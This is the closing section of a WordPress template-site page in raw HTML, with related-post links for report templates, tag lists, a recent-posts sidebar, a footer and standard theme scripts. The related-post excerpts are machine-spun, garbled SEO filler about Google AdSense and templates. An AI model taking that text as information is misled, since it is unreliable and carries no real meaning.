loading="lazy" title="Awesome Machine Shop Inspection Report Ate For Spreadsheet with regard to Machine Shop Inspection Report Template" /></a><h4><a href="https://creative.maexproit.com/machine-shop-inspection-report-template/" rel="bookmark">Machine Shop Inspection Report Template</a></h4><p>Machine Shop Inspection Report Template. Templates can be a present or a block. As online entrepreneurs keep on searching for the best Google AdSense tip as to template, thought must be unlimited to what truly works - a habit upon self. Brad Farmer is a recognize individual from IMInsider. For more data on Google AdSense...</p></div><div class="entry-related-post"><a href="https://creative.maexproit.com/social-media-marketing-report-template/" title="Social Media Marketing Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/how-to-create-pinterest-social-media-marketing-report-inside-social-media-marketing-report-template-150x150.png" class="alignleft" alt="How To Create Pinterest Social Media Marketing Report inside Social Media Marketing Report Template" loading="lazy" title="How To Create Pinterest Social Media Marketing Report inside Social Media Marketing Report Template" /></a><h4><a href="https://creative.maexproit.com/social-media-marketing-report-template/" rel="bookmark">Social Media Marketing Report Template</a></h4><p>Social Media Marketing Report Template. Templates can be a present or a block. As online entrepreneurs keep on searching for the best Google AdSense tip as to template, thought must be unqualified to what in fact works - a dependence upon self. Brad Farmer is a certify individual from IMInsider. For more data upon Google...</p></div></div>		</div><!-- .entry-content -->
		
		<footer class="entry-footer">
			<span class="cat-links">Posted in <a href="https://creative.maexproit.com/category/report-template/" rel="category tag">Report Template</a></span><span class="tags-links">Tagged <a href="https://creative.maexproit.com/tag/2nd-grade-biography-book-report-template/" rel="tag">2nd grade biography book report template</a>, <a href="https://creative.maexproit.com/tag/2nd-grade-book-report-example/" rel="tag">2nd grade book report example</a>, <a href="https://creative.maexproit.com/tag/2nd-grade-book-report-form/" rel="tag">2nd grade book report form</a>, <a href="https://creative.maexproit.com/tag/2nd-grade-book-report-template/" rel="tag">2nd grade book report template</a>, <a href="https://creative.maexproit.com/tag/2nd-grade-book-report-template-free/" rel="tag">2nd grade book report template free</a>, <a href="https://creative.maexproit.com/tag/2nd-grade-book-report-template-free-printable/" rel="tag">2nd grade book report template free printable</a>, <a href="https://creative.maexproit.com/tag/2nd-grade-book-report-template-pdf/" rel="tag">2nd grade book report template pdf</a>, <a href="https://creative.maexproit.com/tag/2nd-grade-nonfiction-book-report-template/" rel="tag">2nd grade nonfiction book report template</a>, <a href="https://creative.maexproit.com/tag/free-2nd-grade-book-report-template-pdf/" rel="tag">free 2nd grade book report template pdf</a>, <a href="https://creative.maexproit.com/tag/printable-2nd-grade-book-report-forms/" rel="tag">printable 2nd grade book report forms</a></span>			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://creative.maexproit.com/blank-tree-diagram-template/" rel="prev"><span>Previous post</span> Blank Tree Diagram Template</a></div><div class="nav-next"><a href="https://creative.maexproit.com/free-proforma-invoice-template-word/" rel="next"><span>Next post</span> Free Proforma Invoice Template Word</a></div></div>
	</nav>		</footer><!-- .entry-footer -->
		
	</div><!-- .gmr-box-content -->
	
	
</article><!-- #post-## -->
	</main><!-- #main -->
	
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-4" role="complementary" >
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://creative.maexproit.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--ads/responsive.txt-->
</div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creative.maexproit.com/customer-site-visit-report-template/">Customer Site Visit Report Template</a>
									</li>
											<li>
					<a href="https://creative.maexproit.com/madeline-hunter-lesson-plan-template-blank/">Madeline Hunter Lesson Plan Template Blank</a>
									</li>
											<li>
					<a href="https://creative.maexproit.com/free-basic-resume-templates-microsoft-word/">Free Basic Resume Templates Microsoft Word</a>
									</li>
											<li>
					<a href="https://creative.maexproit.com/microsoft-word-resume-template-free/">Microsoft Word Resume Template Free</a>
									</li>
											<li>
					<a href="https://creative.maexproit.com/capability-statement-template-word/">Capability Statement Template Word</a>
									</li>
					</ul>

		</div></aside><!-- #secondary -->					</div><!-- .row -->
			</div><!-- .container -->
			<div id="stop-container"></div>
					</div><!-- .gmr-content -->
		
</div><!-- #site-container -->
	

	<div id="footer-container">
		<div class="gmr-bgstripes">
			<span class="gmr-bgstripe gmr-color1"></span><span class="gmr-bgstripe gmr-color2"></span>
			<span class="gmr-bgstripe gmr-color3"></span><span class="gmr-bgstripe gmr-color4"></span>
			<span class="gmr-bgstripe gmr-color5"></span><span class="gmr-bgstripe gmr-color6"></span>
			<span class="gmr-bgstripe gmr-color7"></span><span class="gmr-bgstripe gmr-color8"></span>
			<span class="gmr-bgstripe gmr-color9"></span><span class="gmr-bgstripe gmr-color10"></span>
			<span class="gmr-bgstripe gmr-color11"></span><span class="gmr-bgstripe gmr-color12"></span>
			<span class="gmr-bgstripe gmr-color13"></span><span class="gmr-bgstripe gmr-color14"></span>
			<span class="gmr-bgstripe gmr-color15"></span><span class="gmr-bgstripe gmr-color16"></span>
			<span class="gmr-bgstripe gmr-color17"></span><span class="gmr-bgstripe gmr-color18"></span>
			<span class="gmr-bgstripe gmr-color19"></span><span class="gmr-bgstripe gmr-color20"></span>
		</div>

				
		<footer id="colophon" class="site-footer" role="contentinfo" >
			<div class="container">
				<div class="site-info">
									<a href="https://wordpress.org/" title="Proudly powered by WordPress">Proudly powered by WordPress</a>
					<span class="sep"> / </span>
					<a href="http://www.gianmr.com/" title="Theme: Superfast">Theme: Superfast</a>
								</div><!-- .site-info -->
							</div><!-- .container -->
		</footer><!-- #colophon -->
		
	
	</div><!-- #footer-container -->

<script type='text/javascript' src='https://creative.maexproit.com/wp-content/themes/superfast/js/jquery.sidr.min.js?ver=5.8.12' id='superfast-sidr-js'></script>
<script type='text/javascript' src='https://creative.maexproit.com/wp-content/themes/superfast/js/customscript.js?ver=5.8.12' id='superfast-customscript-js'></script>
<script type='text/javascript' src='https://creative.maexproit.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"efc87565e81e48508f06bccf118334b6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>